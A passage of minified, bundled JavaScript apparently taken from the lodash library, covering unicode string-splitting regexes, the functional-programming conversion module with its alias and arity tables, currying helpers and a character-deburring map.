        t.exports = function (t) {
            return i(t) && "[object Set]" == r(t)
        }
    }, function (t, e) {
        t.exports = function (t) {
            return t.split("")
        }
    }, function (t, e) {
        var n = "[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]", r = "\\ud83c[\\udffb-\\udfff]",
            i = "[^\\ud800-\\udfff]", o = "(?:\\ud83c[\\udde6-\\uddff]){2}", a = "[\\ud800-\\udbff][\\udc00-\\udfff]",
            s = "(?:" + n + "|" + r + ")?",
            c = "[\\ufe0e\\ufe0f]?" + s + "(?:\\u200d(?:" + [i, o, a].join("|") + ")[\\ufe0e\\ufe0f]?" + s + ")*",
            u = "(?:" + [i + n + "?", n, o, a, "[\\ud800-\\udfff]"].join("|") + ")",
            l = RegExp(r + "(?=" + r + ")|" + u + c, "g");
        t.exports = function (t) {
            return t.match(l) || []
        }
    }, function (t, e, n) {
        var r = n(550), i = n(198);
        t.exports = function (t, e) {
            return r(t, e, (function (e, n) {
                return i(t, n)
            }))
        }
    }, function (t, e, n) {
        var r = n(141), i = n(133), o = n(16), a = r ? r.isConcatSpreadable : void 0;
        t.exports = function (t) {
            return o(t) || i(t) || !!(a && t && t[a])
        }
    }, function (t, e, n) {
        var r = n(345)({"&amp;": "&", "&lt;": "<", "&gt;": ">", "&quot;": '"', "&#39;": "'"});
        t.exports = r
    }, function (t, e) {
        var n = Math.ceil, r = Math.max;
        t.exports = function (t, e, i, o) {
            for (var a = -1, s = r(n((e - t) / (i || 1)), 0), c = Array(s); s--;) c[o ? s : ++a] = t, t += i;
            return c
        }
    }, function (t, e, n) {
        var r = n(116)("flowRight", n(273));
        r.placeholder = n(103), t.exports = r
    }, function (t, e, n) {
        var r = n(688), i = n(103), o = Array.prototype.push;

        function a(t, e) {
            return 2 == e ? function (e, n) {
                return t(e, n)
            } : function (e) {
                return t(e)
            }
        }

        function s(t) {
            for (var e = t ? t.length : 0, n = Array(e); e--;) n[e] = t[e];
            return n
        }

        function c(t, e) {
            return function () {
                var n = arguments.length;
                if (n) {
                    for (var r = Array(n); n--;) r[n] = arguments[n];
                    var i = r[0] = e.apply(void 0, r);
                    return t.apply(void 0, r), i
                }
            }
        }

        t.exports = function t(e, n, u, l) {
            var d = "function" == typeof n, f = n === Object(n);
            if (f && (l = u, u = n, n = void 0), null == u) throw new TypeError;
            l || (l = {});
            var p = !("cap" in l) || l.cap, _ = !("curry" in l) || l.curry, h = !("fixed" in l) || l.fixed,
                v = !("immutable" in l) || l.immutable, m = !("rearg" in l) || l.rearg, g = d ? u : i,
                b = "curry" in l && l.curry, w = "fixed" in l && l.fixed, y = "rearg" in l && l.rearg,
                x = d ? u.runInContext() : void 0, C = d ? u : {
                    ary: e.ary,
                    assign: e.assign,
                    clone: e.clone,
                    curry: e.curry,
                    forEach: e.forEach,
                    isArray: e.isArray,
                    isError: e.isError,
                    isFunction: e.isFunction,
                    isWeakMap: e.isWeakMap,
                    iteratee: e.iteratee,
                    keys: e.keys,
                    rearg: e.rearg,
                    toInteger: e.toInteger,
                    toPath: e.toPath
                }, k = C.ary, j = C.assign, O = C.clone, S = C.curry, T = C.forEach, I = C.isArray, A = C.isError,
                E = C.isFunction, M = C.isWeakMap, P = C.keys, z = C.rearg, L = C.toInteger, R = C.toPath,
                W = P(r.aryMethod), H = {
                    castArray: function (t) {
                        return function () {
                            var e = arguments[0];
                            return I(e) ? t(s(e)) : t.apply(void 0, arguments)
                        }
                    }, iteratee: function (t) {
                        return function () {
                            var e = arguments[0], n = arguments[1], r = t(e, n), i = r.length;
                            return p && "number" == typeof n ? (n = n > 2 ? n - 2 : 1, i && i <= n ? r : a(r, n)) : r
                        }
                    }, mixin: function (t) {
                        return function (e) {
                            var n = this;
                            if (!E(n)) return t(n, Object(e));
                            var r = [];
                            return T(P(e), (function (t) {
                                E(e[t]) && r.push([t, n.prototype[t]])
                            })), t(n, Object(e)), T(r, (function (t) {
                                var e = t[1];
                                E(e) ? n.prototype[t[0]] = e : delete n.prototype[t[0]]
                            })), n
                        }
                    }, nthArg: function (t) {
                        return function (e) {
                            var n = e < 0 ? 1 : L(e) + 1;
                            return S(t(e), n)
                        }
                    }, rearg: function (t) {
                        return function (e, n) {
                            var r = n ? n.length : 0;
                            return S(t(e, n), r)
                        }
                    }, runInContext: function (n) {
                        return function (r) {
                            return t(e, n(r), l)
                        }
                    }
                };

            function F(t, e) {
                if (p) {
                    var n = r.iterateeRearg[t];
                    if (n) return function (t, e) {
                        return q(t, (function (t) {
                            var n = e.length;
                            return function (t, e) {
                                return 2 == e ? function (e, n) {
                                    return t.apply(void 0, arguments)
                                } : function (e) {
                                    return t.apply(void 0, arguments)
                                }
                            }(z(a(t, n), e), n)
                        }))
                    }(e, n);
                    var i = !d && r.iterateeAry[t];
                    if (i) return function (t, e) {
                        return q(t, (function (t) {
                            return "function" == typeof t ? a(t, e) : t
                        }))
                    }(e, i)
                }
                return e
            }

            function D(t, e, n) {
                if (h && (w || !r.skipFixed[t])) {
                    var i = r.methodSpread[t], a = i && i.start;
                    return void 0 === a ? k(e, n) : function (t, e) {
                        return function () {
                            for (var n = arguments.length, r = n - 1, i = Array(n); n--;) i[n] = arguments[n];
                            var a = i[e], s = i.slice(0, e);
                            return a && o.apply(s, a), e != r && o.apply(s, i.slice(e + 1)), t.apply(this, s)
                        }
                    }(e, a)
                }
                return e
            }

            function B(t, e, n) {
                return m && n > 1 && (y || !r.skipRearg[t]) ? z(e, r.methodRearg[t] || r.aryRearg[n]) : e
            }

            function N(t, e) {
                for (var n = -1, r = (e = R(e)).length, i = r - 1, o = O(Object(t)), a = o; null != a && ++n < r;) {
                    var s = e[n], c = a[s];
                    null == c || E(c) || A(c) || M(c) || (a[s] = O(n == i ? c : Object(c))), a = a[s]
                }
                return o
            }

            function V(e, n) {
                var i = r.aliasToReal[e] || e, o = r.remap[i] || i, a = l;
                return function (e) {
                    var r = d ? x : C, s = d ? x[o] : n, c = j(j({}, a), e);
                    return t(r, i, s, c)
                }
            }

            function q(t, e) {
                return function () {
                    var n = arguments.length;
                    if (!n) return t();
                    for (var r = Array(n); n--;) r[n] = arguments[n];
                    var i = m ? 0 : n - 1;
                    return r[i] = e(r[i]), t.apply(void 0, r)
                }
            }

            function Q(t, e, n) {
                var i, o = r.aliasToReal[t] || t, a = e, u = H[o];
                return u ? a = u(e) : v && (r.mutate.array[o] ? a = c(e, s) : r.mutate.object[o] ? a = c(e, function (t) {
                    return function (e) {
                        return t({}, e)
                    }
                }(e)) : r.mutate.set[o] && (a = c(e, N))), T(W, (function (t) {
                    return T(r.aryMethod[t], (function (e) {
                        if (o == e) {
                            var n = r.methodSpread[o], s = n && n.afterRearg;
                            return i = s ? D(o, B(o, a, t), t) : B(o, D(o, a, t), t), c = i = F(o, i), u = t, i = b || _ && u > 1 ? S(c, u) : c, !1
                        }
                        var c, u
                    })), !i
                })), i || (i = a), i == e && (i = b ? S(i, 1) : function () {
                    return e.apply(this, arguments)
                }), i.convert = V(o, e), i.placeholder = e.placeholder = n, i
            }

            if (!f) return Q(n, u, g);
            var $ = u, U = [];
            return T(W, (function (t) {
                T(r.aryMethod[t], (function (t) {
                    var e = $[r.remap[t] || t];
                    e && U.push([t, Q(t, e, $)])
                }))
            })), T(P($), (function (t) {
                var e = $[t];
                if ("function" == typeof e) {
                    for (var n = U.length; n--;) if (U[n][0] == t) return;
                    e.convert = V(t, e), U.push([t, e])
                }
            })), T(U, (function (t) {
                $[t[0]] = t[1]
            })), $.convert = function (t) {
                return $.runInContext.convert(t)(void 0)
            }, $.placeholder = $, T(P($), (function (t) {
                T(r.realToAlias[t] || [], (function (e) {
                    $[e] = $[t]
                }))
            })), $
        }
    }, function (t, e) {
        e.aliasToReal = {
            each: "forEach",
            eachRight: "forEachRight",
            entries: "toPairs",
            entriesIn: "toPairsIn",
            extend: "assignIn",
            extendAll: "assignInAll",
            extendAllWith: "assignInAllWith",
            extendWith: "assignInWith",
            first: "head",
            conforms: "conformsTo",
            matches: "isMatch",
            property: "get",
            __: "placeholder",
            F: "stubFalse",
            T: "stubTrue",
            all: "every",
            allPass: "overEvery",
            always: "constant",
            any: "some",
            anyPass: "overSome",
            apply: "spread",
            assoc: "set",
            assocPath: "set",
            complement: "negate",
            compose: "flowRight",
            contains: "includes",
            dissoc: "unset",
            dissocPath: "unset",
            dropLast: "dropRight",
            dropLastWhile: "dropRightWhile",
            equals: "isEqual",
            identical: "eq",
            indexBy: "keyBy",
            init: "initial",
            invertObj: "invert",
            juxt: "over",
            omitAll: "omit",
            nAry: "ary",
            path: "get",
            pathEq: "matchesProperty",
            pathOr: "getOr",
            paths: "at",
            pickAll: "pick",
            pipe: "flow",
            pluck: "map",
            prop: "get",
            propEq: "matchesProperty",
            propOr: "getOr",
            props: "at",
            symmetricDifference: "xor",
            symmetricDifferenceBy: "xorBy",
            symmetricDifferenceWith: "xorWith",
            takeLast: "takeRight",
            takeLastWhile: "takeRightWhile",
            unapply: "rest",
            unnest: "flatten",
            useWith: "overArgs",
            where: "conformsTo",
            whereEq: "isMatch",
            zipObj: "zipObject"
        }, e.aryMethod = {
            1: ["assignAll", "assignInAll", "attempt", "castArray", "ceil", "create", "curry", "curryRight", "defaultsAll", "defaultsDeepAll", "floor", "flow", "flowRight", "fromPairs", "invert", "iteratee", "memoize", "method", "mergeAll", "methodOf", "mixin", "nthArg", "over", "overEvery", "overSome", "rest", "reverse", "round", "runInContext", "spread", "template", "trim", "trimEnd", "trimStart", "uniqueId", "words", "zipAll"],
            2: ["add", "after", "ary", "assign", "assignAllWith", "assignIn", "assignInAllWith", "at", "before", "bind", "bindAll", "bindKey", "chunk", "cloneDeepWith", "cloneWith", "concat", "conformsTo", "countBy", "curryN", "curryRightN", "debounce", "defaults", "defaultsDeep", "defaultTo", "delay", "difference", "divide", "drop", "dropRight", "dropRightWhile", "dropWhile", "endsWith", "eq", "every", "filter", "find", "findIndex", "findKey", "findLast", "findLastIndex", "findLastKey", "flatMap", "flatMapDeep", "flattenDepth", "forEach", "forEachRight", "forIn", "forInRight", "forOwn", "forOwnRight", "get", "groupBy", "gt", "gte", "has", "hasIn", "includes", "indexOf", "intersection", "invertBy", "invoke", "invokeMap", "isEqual", "isMatch", "join", "keyBy", "lastIndexOf", "lt", "lte", "map", "mapKeys", "mapValues", "matchesProperty", "maxBy", "meanBy", "merge", "mergeAllWith", "minBy", "multiply", "nth", "omit", "omitBy", "overArgs", "pad", "padEnd", "padStart", "parseInt", "partial", "partialRight", "partition", "pick", "pickBy", "propertyOf", "pull", "pullAll", "pullAt", "random", "range", "rangeRight", "rearg", "reject", "remove", "repeat", "restFrom", "result", "sampleSize", "some", "sortBy", "sortedIndex", "sortedIndexOf", "sortedLastIndex", "sortedLastIndexOf", "sortedUniqBy", "split", "spreadFrom", "startsWith", "subtract", "sumBy", "take", "takeRight", "takeRightWhile", "takeWhile", "tap", "throttle", "thru", "times", "trimChars", "trimCharsEnd", "trimCharsStart", "truncate", "union", "uniqBy", "uniqWith", "unset", "unzipWith", "without", "wrap", "xor", "zip", "zipObject", "zipObjectDeep"],
            3: ["assignInWith", "assignWith", "clamp", "differenceBy", "differenceWith", "findFrom", "findIndexFrom", "findLastFrom", "findLastIndexFrom", "getOr", "includesFrom", "indexOfFrom", "inRange", "intersectionBy", "intersectionWith", "invokeArgs", "invokeArgsMap", "isEqualWith", "isMatchWith", "flatMapDepth", "lastIndexOfFrom", "mergeWith", "orderBy", "padChars", "padCharsEnd", "padCharsStart", "pullAllBy", "pullAllWith", "rangeStep", "rangeStepRight", "reduce", "reduceRight", "replace", "set", "slice", "sortedIndexBy", "sortedLastIndexBy", "transform", "unionBy", "unionWith", "update", "xorBy", "xorWith", "zipWith"],
            4: ["fill", "setWith", "updateWith"]
        }, e.aryRearg = {2: [1, 0], 3: [2, 0, 1], 4: [3, 2, 0, 1]}, e.iterateeAry = {
            dropRightWhile: 1,
            dropWhile: 1,
            every: 1,
            filter: 1,
            find: 1,
            findFrom: 1,
            findIndex: 1,
            findIndexFrom: 1,
            findKey: 1,
            findLast: 1,
            findLastFrom: 1,
            findLastIndex: 1,
            findLastIndexFrom: 1,
            findLastKey: 1,
            flatMap: 1,
            flatMapDeep: 1,
            flatMapDepth: 1,
            forEach: 1,
            forEachRight: 1,
            forIn: 1,
            forInRight: 1,
            forOwn: 1,
            forOwnRight: 1,
            map: 1,
            mapKeys: 1,
            mapValues: 1,
            partition: 1,
            reduce: 2,
            reduceRight: 2,
            reject: 1,
            remove: 1,
            some: 1,
            takeRightWhile: 1,
            takeWhile: 1,
            times: 1,
            transform: 2
        }, e.iterateeRearg = {mapKeys: [1], reduceRight: [1, 0]}, e.methodRearg = {
            assignInAllWith: [1, 0],
            assignInWith: [1, 2, 0],
            assignAllWith: [1, 0],
            assignWith: [1, 2, 0],
            differenceBy: [1, 2, 0],
            differenceWith: [1, 2, 0],
            getOr: [2, 1, 0],
            intersectionBy: [1, 2, 0],
            intersectionWith: [1, 2, 0],
            isEqualWith: [1, 2, 0],
            isMatchWith: [2, 1, 0],
            mergeAllWith: [1, 0],
            mergeWith: [1, 2, 0],
            padChars: [2, 1, 0],
            padCharsEnd: [2, 1, 0],
            padCharsStart: [2, 1, 0],
            pullAllBy: [2, 1, 0],
            pullAllWith: [2, 1, 0],
            rangeStep: [1, 2, 0],
            rangeStepRight: [1, 2, 0],
            setWith: [3, 1, 2, 0],
            sortedIndexBy: [2, 1, 0],
            sortedLastIndexBy: [2, 1, 0],
            unionBy: [1, 2, 0],
            unionWith: [1, 2, 0],
            updateWith: [3, 1, 2, 0],
            xorBy: [1, 2, 0],
            xorWith: [1, 2, 0],
            zipWith: [1, 2, 0]
        }, e.methodSpread = {
            assignAll: {start: 0},
            assignAllWith: {start: 0},
            assignInAll: {start: 0},
            assignInAllWith: {start: 0},
            defaultsAll: {start: 0},
            defaultsDeepAll: {start: 0},
            invokeArgs: {start: 2},
            invokeArgsMap: {start: 2},
            mergeAll: {start: 0},
            mergeAllWith: {start: 0},
            partial: {start: 1},
            partialRight: {start: 1},
            without: {start: 1},
            zipAll: {start: 0}
        }, e.mutate = {
            array: {
                fill: !0,
                pull: !0,
                pullAll: !0,
                pullAllBy: !0,
                pullAllWith: !0,
                pullAt: !0,
                remove: !0,
                reverse: !0
            },
            object: {
                assign: !0,
                assignAll: !0,
                assignAllWith: !0,
                assignIn: !0,
                assignInAll: !0,
                assignInAllWith: !0,
                assignInWith: !0,
                assignWith: !0,
                defaults: !0,
                defaultsAll: !0,
                defaultsDeep: !0,
                defaultsDeepAll: !0,
                merge: !0,
                mergeAll: !0,
                mergeAllWith: !0,
                mergeWith: !0
            },
            set: {set: !0, setWith: !0, unset: !0, update: !0, updateWith: !0}
        }, e.realToAlias = function () {
            var t = Object.prototype.hasOwnProperty, n = e.aliasToReal, r = {};
            for (var i in n) {
                var o = n[i];
                t.call(r, o) ? r[o].push(i) : r[o] = [i]
            }
            return r
        }(), e.remap = {
            assignAll: "assign",
            assignAllWith: "assignWith",
            assignInAll: "assignIn",
            assignInAllWith: "assignInWith",
            curryN: "curry",
            curryRightN: "curryRight",
            defaultsAll: "defaults",
            defaultsDeepAll: "defaultsDeep",
            findFrom: "find",
            findIndexFrom: "findIndex",
            findLastFrom: "findLast",
            findLastIndexFrom: "findLastIndex",
            getOr: "get",
            includesFrom: "includes",
            indexOfFrom: "indexOf",
            invokeArgs: "invoke",
            invokeArgsMap: "invokeMap",
            lastIndexOfFrom: "lastIndexOf",
            mergeAll: "merge",
            mergeAllWith: "mergeWith",
            padChars: "pad",
            padCharsEnd: "padEnd",
            padCharsStart: "padStart",
            propertyOf: "get",
            rangeStep: "range",
            rangeStepRight: "rangeRight",
            restFrom: "rest",
            spreadFrom: "spread",
            trimChars: "trim",
            trimCharsEnd: "trimEnd",
            trimCharsStart: "trimStart",
            zipAll: "zip"
        }, e.skipFixed = {
            castArray: !0,
            flow: !0,
            flowRight: !0,
            iteratee: !0,
            mixin: !0,
            rearg: !0,
            runInContext: !0
        }, e.skipRearg = {
            add: !0,
            assign: !0,
            assignIn: !0,
            bind: !0,
            bindKey: !0,
            concat: !0,
            difference: !0,
            divide: !0,
            eq: !0,
            gt: !0,
            gte: !0,
            isEqual: !0,
            lt: !0,
            lte: !0,
            matchesProperty: !0,
            merge: !0,
            multiply: !0,
            overArgs: !0,
            partial: !0,
            partialRight: !0,
            propertyOf: !0,
            random: !0,
            range: !0,
            rangeRight: !0,
            subtract: !0,
            zip: !0,
            zipObject: !0,
            zipObjectDeep: !0
        }
    }, function (t, e, n) {
        t.exports = {
            ary: n(216),
            assign: n(343),
            clone: n(82),
            curry: n(217),
            forEach: n(151),
            isArray: n(16),
            isError: n(185),
            isFunction: n(53),
            isWeakMap: n(269),
            iteratee: n(270),
            keys: n(227),
            rearg: n(271),
            toInteger: n(33),
            toPath: n(272)
        }
    }, function (t, e, n) {
        var r = n(255), i = n(62);
        t.exports = function (t, e, n) {
            var o = 1 & e, a = r(t);
            return function e() {
                return (this && this !== i && this instanceof e ? a : t).apply(o ? n : this, arguments)
            }
        }
    }, function (t, e, n) {
        var r = n(95), i = n(255), o = n(558), a = n(561), s = n(182), c = n(160), u = n(62);
        t.exports = function (t, e, n) {
            var l = i(t);
            return function i() {
                for (var d = arguments.length, f = Array(d), p = d, _ = s(i); p--;) f[p] = arguments[p];
                var h = d < 3 && f[0] !== _ && f[d - 1] !== _ ? [] : c(f, _);
                return (d -= h.length) < n ? a(t, e, o, i.placeholder, void 0, f, h, void 0, void 0, n - d) : r(this && this !== u && this instanceof i ? l : t, this, f)
            }
        }
    }, function (t, e) {
        t.exports = function (t, e) {
            for (var n = t.length, r = 0; n--;) t[n] === e && ++r;
            return r
        }
    }, function (t, e) {
        t.exports = {}
    }, function (t, e, n) {
        var r = n(346), i = n(349), o = n(109);
        t.exports = function (t) {
            if (t instanceof r) return t.clone();
            var e = new i(t.__wrapped__, t.__chain__);
            return e.__actions__ = o(t.__actions__), e.__index__ = t.__index__, e.__values__ = t.__values__, e
        }
    }, function (t, e) {
        var n = /\{\n\/\* \[wrapped with (.+)\] \*/, r = /,? & /;
        t.exports = function (t) {
            var e = t.match(n);
            return e ? e[1].split(r) : []
        }
    }, function (t, e) {
        var n = /\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;
        t.exports = function (t, e) {
            var r = e.length;
            if (!r) return t;
            var i = r - 1;
            return e[i] = (r > 1 ? "& " : "") + e[i], e = e.join(r > 2 ? ", " : " "), t.replace(n, "{\n/* [wrapped with " + e + "] */\n")
        }
    }, function (t, e, n) {
        var r = n(151), i = n(234),
            o = [["ary", 128], ["bind", 1], ["bindKey", 2], ["curry", 8], ["curryRight", 16], ["flip", 512], ["partial", 32], ["partialRight", 64], ["rearg", 256]];
        t.exports = function (t, e) {
            return r(o, (function (n) {
                var r = "_." + n[0];
                e & n[1] && !i(t, r) && t.push(r)
            })), t.sort()
        }
    }, function (t, e, n) {
        var r = n(109), i = n(129), o = Math.min;
        t.exports = function (t, e) {
            for (var n = t.length, a = o(e.length, n), s = r(t); a--;) {
                var c = e[a];
                t[a] = i(c, n) ? s[c] : void 0
            }
            return t
        }
    }, function (t, e, n) {
        var r = n(95), i = n(255), o = n(62);
        t.exports = function (t, e, n, a) {
            var s = 1 & e, c = i(t);
            return function e() {
                for (var i = -1, u = arguments.length, l = -1, d = a.length, f = Array(d + u), p = this && this !== o && this instanceof e ? c : t; ++l < d;) f[l] = a[l];
                for (; u--;) f[l++] = arguments[++i];
                return r(p, s ? n : this, f)
            }
        }
    }, function (t, e, n) {
        var r = n(559), i = n(560), o = n(160), a = "__lodash_placeholder__", s = 128, c = Math.min;
        t.exports = function (t, e) {
            var n = t[1], u = e[1], l = n | u, d = l < 131,
                f = u == s && 8 == n || u == s && 256 == n && t[7].length <= e[8] || 384 == u && e[7].length <= e[8] && 8 == n;
            if (!d && !f) return t;
            1 & u && (t[2] = e[2], l |= 1 & n ? 0 : 4);
            var p = e[3];
            if (p) {
                var _ = t[3];
                t[3] = _ ? r(_, p, e[4]) : p, t[4] = _ ? o(t[3], a) : e[4]
            }
            return (p = e[5]) && (_ = t[5], t[5] = _ ? i(_, p, e[6]) : p, t[6] = _ ? o(t[5], a) : e[6]), (p = e[7]) && (t[7] = p), u & s && (t[8] = null == t[8] ? e[8] : c(t[8], e[8])), null == t[9] && (t[9] = e[9]), t[0] = e[0], t[1] = l, t
        }
    }, function (t, e, n) {
        var r = n(140);
        t.exports = function (t) {
            return r(t) ? void 0 : t
        }
    }, function (t, e, n) {
        var r = n(33), i = n(274);
        t.exports = function (t, e, n, o) {
            var a = t.length;
            for ((n = r(n)) < 0 && (n = -n > a ? 0 : a + n), (o = void 0 === o || o > a ? a : r(o)) < 0 && (o += a), o = n > o ? 0 : i(o); n < o;) t[n++] = e;
            return t
        }
    }, function (t, e) {
        t.exports = function (t, e, n) {
            for (var r = n + 1; r--;) if (t[r] === e) return r;
            return r
        }
    }, function (t, e) {
        t.exports = function (t, e, n, r) {
            for (var i = n - 1, o = t.length; ++i < o;) if (r(t[i], e)) return i;
            return -1
        }
    }, function (t, e) {
        t.exports = function (t, e, n, r) {
            for (var i = -1, o = null == t ? 0 : t.length; ++i < o;) {
                var a = t[i];
                e(r, a, n(a), t)
            }
            return r
        }
    }, function (t, e, n) {
        var r = n(137);
        t.exports = function (t, e, n, i) {
            return r(t, (function (t, r, o) {
                e(i, t, n(t), o)
            })), i
        }
    }, function (t, e) {
        t.exports = function (t, e) {
            for (var n = null == t ? 0 : t.length; n-- && !1 !== e(t[n], n, t);) ;
            return t
        }
    }, function (t, e) {
        t.exports = function (t, e) {
            var n = t.length;
            for (t.sort(e); n--;) t[n] = t[n].value;
            return t
        }
    }, function (t, e, n) {
        var r = n(572);
        t.exports = function (t, e, n) {
            for (var i = -1, o = t.criteria, a = e.criteria, s = o.length, c = n.length; ++i < s;) {
                var u = r(o[i], a[i]);
                if (u) return i >= c ? u : u * ("desc" == n[i] ? -1 : 1)
            }
            return t.index - e.index
        }
    }, function (t, e) {
        t.exports = function (t, e, n, r) {
            var i = null == t ? 0 : t.length;
            for (r && i && (n = t[--i]); i--;) n = e(n, t[i], i, t);
            return n
        }
    }, function (t, e, n) {
        var r = n(579), i = n(86);
        t.exports = function (t) {
            return r(i(t))
        }
    }, function (t, e, n) {
        var r = n(159), i = n(109), o = n(260);
        t.exports = function (t, e) {
            return o(i(t), r(e, 0, t.length))
        }
    }, function (t, e, n) {
        var r = n(159), i = n(260), o = n(86);
        t.exports = function (t, e) {
            var n = o(t);
            return i(n, r(e, 0, n.length))
        }
    }, function (t, e, n) {
        var r = n(109), i = n(260);
        t.exports = function (t) {
            return i(r(t))
        }
    }, function (t, e, n) {
        var r = n(260), i = n(86);
        t.exports = function (t) {
            return r(i(t))
        }
    }, function (t, e, n) {
        var r = n(313)("length");
        t.exports = r
    }, function (t, e) {
        var n = "[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]", r = "\\ud83c[\\udffb-\\udfff]",
            i = "[^\\ud800-\\udfff]", o = "(?:\\ud83c[\\udde6-\\uddff]){2}", a = "[\\ud800-\\udbff][\\udc00-\\udfff]",
            s = "(?:" + n + "|" + r + ")?",
            c = "[\\ufe0e\\ufe0f]?" + s + "(?:\\u200d(?:" + [i, o, a].join("|") + ")[\\ufe0e\\ufe0f]?" + s + ")*",
            u = "(?:" + [i + n + "?", n, o, a, "[\\ud800-\\udfff]"].join("|") + ")",
            l = RegExp(r + "(?=" + r + ")|" + u + c, "g");
        t.exports = function (t) {
            for (var e = l.lastIndex = 0; l.test(t);) ++e;
            return e
        }
    }, function (t, e, n) {
        var r = n(38);
        t.exports = r
    }, function (t, e, n) {
        var r = n(75), i = n(51);
        t.exports = function (t) {
            return i(t) && "[object ArrayBuffer]" == r(t)
        }
    }, function (t, e, n) {
        var r = n(75), i = n(51);
        t.exports = function (t) {
            return i(t) && "[object Date]" == r(t)
        }
    }, function (t, e, n) {
        var r = n(515), i = n(53), o = n(196), a = r ? i : o;
        t.exports = a
    }, function (t, e, n) {
        var r = n(75), i = n(51);
        t.exports = function (t) {
            return i(t) && "[object RegExp]" == r(t)
        }
    }, function (t, e) {
        t.exports = function (t) {
            for (var e, n = []; !(e = t.next()).done;) n.push(e.value);
            return n
        }
    }, function (t, e, n) {
        var r = n(84);
        t.exports = function (t) {
            return "number" == typeof t ? t : r(t) ? NaN : +t
        }
    }, function (t, e) {
        var n = Math.max, r = Math.min;
        t.exports = function (t, e, i) {
            return t >= r(e, i) && t < n(e, i)
        }
    }, function (t, e, n) {
        var r = n(341), i = n(35);
        t.exports = function t(e, n, o, a, s, c) {
            return i(e) && i(n) && (c.set(n, e), r(e, n, void 0, t, c), c.delete(n)), e
        }
    }, function (t, e, n) {
        var r = n(152);
        t.exports = function (t, e, n, i) {
            return r(t, (function (t, r, o) {
                e(i, n(t), r, o)
            })), i
        }
    }, function (t, e, n) {
        var r = n(56);
        t.exports = function (t, e) {
            return r(e, (function (e) {
                return [e, t[e]]
            }))
        }
    }, function (t, e) {
        t.exports = function (t) {
            var e = -1, n = Array(t.size);
            return t.forEach((function (t) {
                n[++e] = [t, t]
            })), n
        }
    }, function (t, e, n) {
        var r = n(345)({
            "\xc0": "A",
            "\xc1": "A",
            "\xc2": "A",
            "\xc3": "A",
            "\xc4": "A",
            "\xc5": "A",
            "\xe0": "a",
            "\xe1": "a",
            "\xe2": "a",
            "\xe3": "a",
            "\xe4": "a",
            "\xe5": "a",
            "\xc7": "C",
            "\xe7": "c",
            "\xd0": "D",
            "\xf0": "d",
            "\xc8": "E",
            "\xc9": "E",
            "\xca": "E",
            "\xcb": "E",
            "\xe8": "e",
            "\xe9": "e",
            "\xea": "e",
            "\xeb": "e",
            "\xcc": "I",
            "\xcd": "I",
            "\xce": "I",
            "\xcf": "I",
            "\xec": "i",
            "\xed": "i",
            "\xee": "i",
            "\xef": "i",
            "\xd1": "N",
            "\xf1": "n",
            "\xd2": "O",
            "\xd3": "O",
            "\xd4": "O",
            "\xd5": "O",
            "\xd6": "O",
            "\xd8": "O",
            "\xf2": "o",
            "\xf3": "o",
            "\xf4": "o",
            "\xf5": "o",
            "\xf6": "o",
            "\xf8": "o",
            "\xd9": "U",
            "\xda": "U",
            "\xdb": "U",
            "\xdc": "U",
            "\xf9": "u",
            "\xfa": "u",
            "\xfb": "u",
            "\xfc": "u",
            "\xdd": "Y",
            "\xfd": "y",
            "\xff": "y",
            "\xc6": "Ae",
            "\xe6": "ae",
            "\xde": "Th",
            "\xfe": "th",
            "\xdf": "ss",
            "\u0100": "A",
            "\u0102": "A",
            "\u0104": "A",
            "\u0101": "a",
            "\u0103": "a",
            "\u0105": "a",
            "\u0106": "C",
            "\u0108": "C",
            "\u010a": "C",
            "\u010c": "C",
            "\u0107": "c",
            "\u0109": "c",
            "\u010b": "c",
            "\u010d": "c",
            "\u010e": "D",
            "\u0110": "D",
            "\u010f": "d",
            "\u0111": "d",
            "\u0112": "E",
            "\u0114": "E",
            "\u0116": "E",
            "\u0118": "E",
            "\u011a": "E",
            "\u0113": "e",
            "\u0115": "e",
            "\u0117": "e",
            "\u0119": "e",
            "\u011b": "e",
            "\u011c": "G",
            "\u011e": "G",
            "\u0120": "G",
            "\u0122": "G",
            "\u011d": "g",
            "\u011f": "g",
            "\u0121": "g",
            "\u0123": "g",
            "\u0124": "H",
            "\u0126": "H",
            "\u0125": "h",
            "\u0127": "h",
            "\u0128": "I",
            "\u012a": "I",
            "\u012c": "I",
            "\u012e": "I",
            "\u0130": "I",
            "\u0129": "i",
            "\u012b": "i",
            "\u012d": "i",
            "\u012f": "i",
            "\u0131": "i",
            "\u0134": "J",
            "\u0135": "j",
            "\u0136": "K",
            "\u0137": "k",
            "\u0138": "k",
            "\u0139": "L",
            "\u013b": "L",
            "\u013d": "L",
            "\u013f": "L",
            "\u0141": "L",
            "\u013a": "l",
            "\u013c": "l",
            "\u013e": "l",
            "\u0140": "l",
            "\u0142": "l",
            "\u0143": "N",
            "\u0145": "N",
            "\u0147": "N",
            "\u014a": "N",
            "\u0144": "n",
            "\u0146": "n",
            "\u0148": "n",
            "\u014b": "n",
            "\u014c": "O",
            "\u014e": "O",
            "\u0150": "O",
            "\u014d": "o",
            "\u014f": "o",
            "\u0151": "o",
            "\u0154": "R",
            "\u0156": "R",
            "\u0158": "R",
            "\u0155": "r",
            "\u0157": "r",
            "\u0159": "r",
            "\u015a": "S",
            "\u015c": "S",
            "\u015e": "S",
            "\u0160": "S",
            "\u015b": "s",
            "\u015d": "s",
            "\u015f": "s",
            "\u0161": "s",
            "\u0162": "T",
            "\u0164": "T",
            "\u0166": "T",
            "\u0163": "t",
            "\u0165": "t",
            "\u0167": "t",
            "\u0168": "U",
            "\u016a": "U",
            "\u016c": "U",
            "\u016e": "U",
            "\u0170": "U",
            "\u0172": "U",
            "\u0169": "u",
            "\u016b": "u",
            "\u016d": "u",
            "\u016f": "u",
            "\u0171": "u",
            "\u0173": "u",
            "\u0174": "W",
            "\u0175": "w",
            "\u0176": "Y",
            "\u0177": "y",
            "\u0178": "Y",
            "\u0179": "Z",
            "\u017b": "Z",
            "\u017d": "Z",
            "\u017a": "z",
            "\u017c": "z",
            "\u017e": "z",
            "\u0132": "IJ",
            "\u0133": "ij",
            "\u0152": "Oe",
            "\u0153": "oe",
            "\u0149": "'n",
            "\u017f": "s"
        });
        t.exports = r
    }, function (t, e) {
        var n = /[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;
        t.exports = function (t) {
            return t.match(n) || []
        }
    }, function (t, e) {
